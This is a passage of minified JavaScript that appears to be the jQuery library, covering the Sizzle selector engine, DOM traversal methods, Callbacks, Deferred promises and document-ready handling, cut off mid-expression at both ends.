RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+B),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),bool:new RegExp("^(?:"+F+")$","i"),needsContext:new RegExp("^"+O+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)","i")},J=/^(?:input|select|textarea|button)$/i,G=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,K=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Z=/[+~]/,ee=/'|\\/g,te=new RegExp("\\\\([\\da-f]{1,6}"+O+"?|("+O+")|.)","ig"),ne=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},re=function(){d()};try{q.apply(j=_.call(w.childNodes),w.childNodes),j[w.childNodes.length].nodeType}catch(e){q={apply:j.length?function(e,t){H.apply(e,_.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function ie(e,t,r,i){var o,s,l,c,f,h,v,y,T=t&&t.ownerDocument,C=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==C&&9!==C&&11!==C)return r;if(!i&&((t?t.ownerDocument||t:w)!==p&&d(t),t=t||p,g)){if(11!==C&&(h=K.exec(e)))if(o=h[1]){if(9===C){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(T&&(l=T.getElementById(o))&&x(t,l)&&l.id===o)return r.push(l),r}else{if(h[2])return q.apply(r,t.getElementsByTagName(e)),r;if((o=h[3])&&n.getElementsByClassName&&t.getElementsByClassName)return q.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!k[e+" "]&&(!m||!m.test(e))){if(1!==C)T=t,y=e;else if("object"!==t.nodeName.toLowerCase()){for((c=t.getAttribute("id"))?c=c.replace(ee,"\\$&"):t.setAttribute("id",c=b),s=(v=a(e)).length,f=V.test(c)?"#"+c:"[id='"+c+"']";s--;)v[s]=f+" "+ge(v[s]);y=v.join(","),T=Z.test(e)&&pe(t.parentNode)||t}if(y)try{return q.apply(r,T.querySelectorAll(y)),r}catch(e){}finally{c===b&&t.removeAttribute("id")}}}return u(e.replace(I,"$1"),t,r,i)}function oe(){var e=[];return function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}}function ae(e){return e[b]=!0,e}function se(e){var t=p.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ue(e,t){for(var n=e.split("|"),i=n.length;i--;)r.attrHandle[n[i]]=t}function le(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||A)-(~e.sourceIndex||A);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function ce(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function fe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function de(e){return ae(function(t){return t=+t,ae(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function pe(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=ie.support={},o=ie.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},d=ie.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!==p&&9===a.nodeType&&a.documentElement?(h=(p=a).documentElement,g=!o(p),(i=p.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",re,!1):i.attachEvent&&i.attachEvent("onunload",re)),n.attributes=se(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=se(function(e){return e.appendChild(p.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=Q.test(p.getElementsByClassName),n.getById=se(function(e){return h.appendChild(e).id=b,!p.getElementsByName||!p.getElementsByName(b).length}),n.getById?(r.find.ID=function(e,t){if(void 0!==t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}},r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}}):(delete r.find.ID,r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),r.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],m=[],(n.qsa=Q.test(p.querySelectorAll))&&(se(function(e){h.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&m.push("[*^$]="+O+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||m.push("\\["+O+"*(?:value|"+F+")"),e.querySelectorAll("[id~="+b+"-]").length||m.push("~="),e.querySelectorAll(":checked").length||m.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||m.push(".#.+[+~]")}),se(function(e){var t=p.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&m.push("name"+O+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||m.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),m.push(",.*:")})),(n.matchesSelector=Q.test(y=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&se(function(e){n.disconnectedMatch=y.call(e,"div"),y.call(e,"[s!='']:x"),v.push("!=",B)}),m=m.length&&new RegExp(m.join("|")),v=v.length&&new RegExp(v.join("|")),t=Q.test(h.compareDocumentPosition),x=t||Q.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},S=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===p||e.ownerDocument===w&&x(w,e)?-1:t===p||t.ownerDocument===w&&x(w,t)?1:c?M(c,e)-M(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===p?-1:t===p?1:i?-1:o?1:c?M(c,e)-M(c,t):0;if(i===o)return le(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?le(a[r],s[r]):a[r]===w?-1:s[r]===w?1:0},p):p},ie.matches=function(e,t){return ie(e,null,null,t)},ie.matchesSelector=function(e,t){if((e.ownerDocument||e)!==p&&d(e),t=t.replace(X,"='$1']"),n.matchesSelector&&g&&!k[t+" "]&&(!v||!v.test(t))&&(!m||!m.test(t)))try{var r=y.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return ie(t,p,null,[e]).length>0},ie.contains=function(e,t){return(e.ownerDocument||e)!==p&&d(e),x(e,t)},ie.attr=function(e,t){(e.ownerDocument||e)!==p&&d(e);var i=r.attrHandle[t.toLowerCase()],o=i&&D.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},ie.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ie.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(S),f){for(;t=e[o++];)t===e[o]&&(i=r.push(o));for(;i--;)e.splice(r[i],1)}return c=null,e},i=ie.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[r++];)n+=i(t);return n},(r=ie.selectors={cacheLength:50,createPseudo:ae,match:Y,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ie.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ie.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return Y.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&U.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=E[e+" "];return t||(t=new RegExp("(^|"+O+")"+e+"("+O+"|$)"))&&E(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=ie.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace(W," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,d,p,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,v=s&&t.nodeName.toLowerCase(),y=!u&&!s,x=!1;if(m){if(o){for(;g;){for(d=t;d=d[g];)if(s?d.nodeName.toLowerCase()===v:1===d.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&y){for(x=(p=(l=(c=(f=(d=m)[b]||(d[b]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]||[])[0]===T&&l[1])&&l[2],d=p&&m.childNodes[p];d=++p&&d&&d[g]||(x=p=0)||h.pop();)if(1===d.nodeType&&++x&&d===t){c[e]=[T,p,x];break}}else if(y&&(x=p=(l=(c=(f=(d=t)[b]||(d[b]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]||[])[0]===T&&l[1]),!1===x)for(;(d=++p&&d&&d[g]||(x=p=0)||h.pop())&&((s?d.nodeName.toLowerCase()!==v:1!==d.nodeType)||!++x||(y&&((c=(f=d[b]||(d[b]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]=[T,x]),d!==t)););return(x-=i)===r||x%r==0&&x/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||ie.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?ae(function(e,n){for(var r,o=i(e,t),a=o.length;a--;)e[r=M(e,o[a])]=!(n[r]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:ae(function(e){var t=[],n=[],r=s(e.replace(I,"$1"));return r[b]?ae(function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:ae(function(e){return function(t){return ie(e,t).length>0}}),contains:ae(function(e){return e=e.replace(te,ne),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:ae(function(e){return V.test(e||"")||ie.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return G.test(e.nodeName)},input:function(e){return J.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:de(function(){return[0]}),last:de(function(e,t){return[t-1]}),eq:de(function(e,t,n){return[n<0?n+t:n]}),even:de(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:de(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:de(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:de(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=ce(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=fe(t);function he(){}function ge(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function me(e,t,n){var r=t.dir,i=n&&"parentNode"===r,o=C++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,u,l,c=[T,o];if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i){if((s=(u=(l=t[b]||(t[b]={}))[t.uniqueID]||(l[t.uniqueID]={}))[r])&&s[0]===T&&s[1]===o)return c[2]=s[2];if(u[r]=c,c[2]=e(t,n,a))return!0}}}function ve(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function ye(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function xe(e,t,n,r,i,o){return r&&!r[b]&&(r=xe(r)),i&&!i[b]&&(i=xe(i,o)),ae(function(o,a,s,u){var l,c,f,d=[],p=[],h=a.length,g=o||function(e,t,n){for(var r=0,i=t.length;r<i;r++)ie(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),m=!e||!o&&t?g:ye(g,d,e,s,u),v=n?i||(o?e:h||r)?[]:a:m;if(n&&n(m,v,s,u),r)for(l=ye(v,p),r(l,[],s,u),c=l.length;c--;)(f=l[c])&&(v[p[c]]=!(m[p[c]]=f));if(o){if(i||e){if(i){for(l=[],c=v.length;c--;)(f=v[c])&&l.push(m[c]=f);i(null,v=[],l,u)}for(c=v.length;c--;)(f=v[c])&&(l=i?M(o,f):d[c])>-1&&(o[l]=!(a[l]=f))}}else v=ye(v===a?v.splice(h,v.length):v),i?i(null,a,v,u):q.apply(a,v)})}function be(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=me(function(e){return e===t},s,!0),f=me(function(e){return M(t,e)>-1},s,!0),d=[function(e,n,r){var i=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])d=[me(ve(d),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;i<o&&!r.relative[e[i].type];i++);return xe(u>1&&ve(d),u>1&&ge(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(I,"$1"),n,u<i&&be(e.slice(u,i)),i<o&&be(e=e.slice(i)),i<o&&ge(e))}d.push(n)}return ve(d)}return he.prototype=r.filters=r.pseudos,r.setFilters=new he,a=ie.tokenize=function(e,t){var n,i,o,a,s,u,l,c=N[e+" "];if(c)return t?0:c.slice(0);for(s=e,u=[],l=r.preFilter;s;){for(a in n&&!(i=$.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=z.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(I," ")}),s=s.slice(n.length)),r.filter)!(i=Y[a].exec(s))||l[a]&&!(i=l[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?ie.error(e):N(e,u).slice(0)},s=ie.compile=function(e,t){var n,i=[],o=[],s=k[e+" "];if(!s){for(t||(t=a(e)),n=t.length;n--;)(s=be(t[n]))[b]?i.push(s):o.push(s);(s=k(e,function(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,u,c){var f,h,m,v=0,y="0",x=o&&[],b=[],w=l,C=o||i&&r.find.TAG("*",c),E=T+=null==w?1:Math.random()||.1,N=C.length;for(c&&(l=a===p||a||c);y!==N&&null!=(f=C[y]);y++){if(i&&f){for(h=0,a||f.ownerDocument===p||(d(f),s=!g);m=e[h++];)if(m(f,a||p,s)){u.push(f);break}c&&(T=E)}n&&((f=!m&&f)&&v--,o&&x.push(f))}if(v+=y,n&&y!==v){for(h=0;m=t[h++];)m(x,b,a,s);if(o){if(v>0)for(;y--;)x[y]||b[y]||(b[y]=L.call(u));b=ye(b)}q.apply(u,b),c&&!o&&b.length>0&&v+t.length>1&&ie.uniqueSort(u)}return c&&(T=E,l=w),x};return n?ae(o):o}(o,i))).selector=e}return s},u=ie.select=function(e,t,i,o){var u,l,c,f,d,p="function"==typeof e&&e,h=!o&&a(e=p.selector||e);if(i=i||[],1===h.length){if((l=h[0]=h[0].slice(0)).length>2&&"ID"===(c=l[0]).type&&n.getById&&9===t.nodeType&&g&&r.relative[l[1].type]){if(!(t=(r.find.ID(c.matches[0].replace(te,ne),t)||[])[0]))return i;p&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(u=Y.needsContext.test(e)?0:l.length;u--&&(c=l[u],!r.relative[f=c.type]);)if((d=r.find[f])&&(o=d(c.matches[0].replace(te,ne),Z.test(l[0].type)&&pe(t.parentNode)||t))){if(l.splice(u,1),!(e=o.length&&ge(l)))return q.apply(i,o),i;break}}return(p||s(e,h))(o,t,!g,i,!t||Z.test(e)&&pe(t.parentNode)||t),i},n.sortStable=b.split("").sort(S).join("")===b,n.detectDuplicates=!!f,d(),n.sortDetached=se(function(e){return 1&e.compareDocumentPosition(p.createElement("div"))}),se(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ue("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&se(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ue("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),se(function(e){return null==e.getAttribute("disabled")})||ue(F,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),ie}(e);d.find=y,d.expr=y.selectors,d.expr[":"]=d.expr.pseudos,d.uniqueSort=d.unique=y.uniqueSort,d.text=y.getText,d.isXMLDoc=y.isXML,d.contains=y.contains;var x=function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&d(e).is(n))break;r.push(e)}return r},b=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},w=d.expr.match.needsContext,T=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,C=/^.[^:#\[\.,]*$/;function E(e,t,n){if(d.isFunction(t))return d.grep(e,function(e,r){return!!t.call(e,r,e)!==n});if(t.nodeType)return d.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(C.test(t))return d.filter(t,e,n);t=d.filter(t,e)}return d.grep(e,function(e){return d.inArray(e,t)>-1!==n})}d.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?d.find.matchesSelector(r,e)?[r]:[]:d.find.matches(e,d.grep(t,function(e){return 1===e.nodeType}))},d.fn.extend({find:function(e){var t,n=[],r=this,i=r.length;if("string"!=typeof e)return this.pushStack(d(e).filter(function(){for(t=0;t<i;t++)if(d.contains(r[t],this))return!0}));for(t=0;t<i;t++)d.find(e,r[t],n);return(n=this.pushStack(i>1?d.unique(n):n)).selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(E(this,e||[],!1))},not:function(e){return this.pushStack(E(this,e||[],!0))},is:function(e){return!!E(this,"string"==typeof e&&w.test(e)?d(e):e||[],!1).length}});var N,k=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(d.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||N,"string"==typeof e){if(!(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:k.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof d?t[0]:t,d.merge(this,d.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:r,!0)),T.test(i[1])&&d.isPlainObject(t))for(i in t)d.isFunction(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}if((o=r.getElementById(i[2]))&&o.parentNode){if(o.id!==i[2])return N.find(e);this.length=1,this[0]=o}return this.context=r,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):d.isFunction(e)?void 0!==n.ready?n.ready(e):e(d):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),d.makeArray(e,this))}).prototype=d.fn,N=d(r);var S=/^(?:parents|prev(?:Until|All))/,A={children:!0,contents:!0,next:!0,prev:!0};function D(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return e}d.fn.extend({has:function(e){var t,n=d(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(d.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=w.test(e)||"string"!=typeof e?d(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&d.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?d.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?d.inArray(this[0],d(e)):d.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(d.uniqueSort(d.merge(this.get(),d(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),d.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return x(e,"parentNode")},parentsUntil:function(e,t,n){return x(e,"parentNode",n)},next:function(e){return D(e,"nextSibling")},prev:function(e){return D(e,"previousSibling")},nextAll:function(e){return x(e,"nextSibling")},prevAll:function(e){return x(e,"previousSibling")},nextUntil:function(e,t,n){return x(e,"nextSibling",n)},prevUntil:function(e,t,n){return x(e,"previousSibling",n)},siblings:function(e){return b((e.parentNode||{}).firstChild,e)},children:function(e){return b(e.firstChild)},contents:function(e){return d.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:d.merge([],e.childNodes)}},function(e,t){d.fn[e]=function(n,r){var i=d.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=d.filter(r,i)),this.length>1&&(A[e]||(i=d.uniqueSort(i)),S.test(e)&&(i=i.reverse())),this.pushStack(i)}});var j,L,H=/\S+/g;function q(){r.addEventListener?(r.removeEventListener("DOMContentLoaded",_),e.removeEventListener("load",_)):(r.detachEvent("onreadystatechange",_),e.detachEvent("onload",_))}function _(){(r.addEventListener||"load"===e.event.type||"complete"===r.readyState)&&(q(),d.ready())}for(L in d.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return d.each(e.match(H)||[],function(e,n){t[n]=!0}),t}(e):d.extend({},e);var t,n,r,i,o=[],a=[],s=-1,u=function(){for(i=e.once,r=t=!0;a.length;s=-1)for(n=a.shift();++s<o.length;)!1===o[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=o.length,n=!1);e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function t(n){d.each(n,function(n,r){d.isFunction(r)?e.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==d.type(r)&&t(r)})}(arguments),n&&!t&&u()),this},remove:function(){return d.each(arguments,function(e,t){for(var n;(n=d.inArray(t,o,n))>-1;)o.splice(n,1),n<=s&&s--}),this},has:function(e){return e?d.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=!0,n||l.disable(),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l},d.extend({Deferred:function(e){var t=[["resolve","done",d.Callbacks("once memory"),"resolved"],["reject","fail",d.Callbacks("once memory"),"rejected"],["notify","progress",d.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return d.Deferred(function(n){d.each(t,function(t,o){var a=d.isFunction(e[t])&&e[t];i[o[1]](function(){var e=a&&a.apply(this,arguments);e&&d.isFunction(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[o[0]+"With"](this===r?n.promise():this,a?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?d.extend(e,r):r}},i={};return r.pipe=r.then,d.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,o=0,a=i.call(arguments),s=a.length,u=1!==s||e&&d.isFunction(e.promise)?s:0,l=1===u?e:d.Deferred(),c=function(e,n,r){return function(o){n[e]=this,r[e]=arguments.length>1?i.call(arguments):o,r===t?l.notifyWith(n,r):--u||l.resolveWith(n,r)}};if(s>1)for(t=new Array(s),n=new Array(s),r=new Array(s);o<s;o++)a[o]&&d.isFunction(a[o].promise)?a[o].promise().progress(c(o,n,t)).done(c(o,r,a)).fail(l.reject):--u;return u||l.resolveWith(r,a),l.promise()}}),d.fn.ready=function(e){return d.ready.promise().done(e),this},d.extend({isReady:!1,readyWait:1,holdReady:function(e){e?d.readyWait++:d.ready(!0)},ready:function(e){(!0===e?--d.readyWait:d.isReady)||(d.isReady=!0,!0!==e&&--d.readyWait>0||(j.resolveWith(r,[d]),d.fn.triggerHandler&&(d(r).triggerHandler("ready"),d(r).off("ready"))))}}),d.ready.promise=function(t){if(!j)if(j=d.Deferred(),"complete"===r.readyState||"loading"!==r.readyState&&!r.documentElement.doScroll)e.setTimeout(d.ready);else if(r.addEventListener)r.addEventListener("DOMContentLoaded",_),e.addEventListener("load",_);else{r.attachEvent("onreadystatechange",_),e.attachEvent("onload",_);var n=!1;try{n=null==e.frameElement&&r.documentElement}catch(e){}n&&n.doScroll&&function t(){if(!d.isReady){try{n.doScroll("left")}catch(n){return e.setTimeout(t,50)}q(),d.ready()}}()}return j.promise(t)},d.ready.promise(),d(f))break;f.ownFirst="0"===L,f.inlineBlockNeedsLayout=!1,d(function(){var e,t,n,i;(n=r.getElementsByTagName("body")[0])&&n.style&&(t=r.createElement("div"),(i=r.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),void 0!==t.style.zoom&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",f.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(i))}),function(){var e=r.createElement("div");f.deleteExpando=!0;try{delete e.test}catch(e){f.deleteExpando=!1}e=null}();var M,F=function(e){var 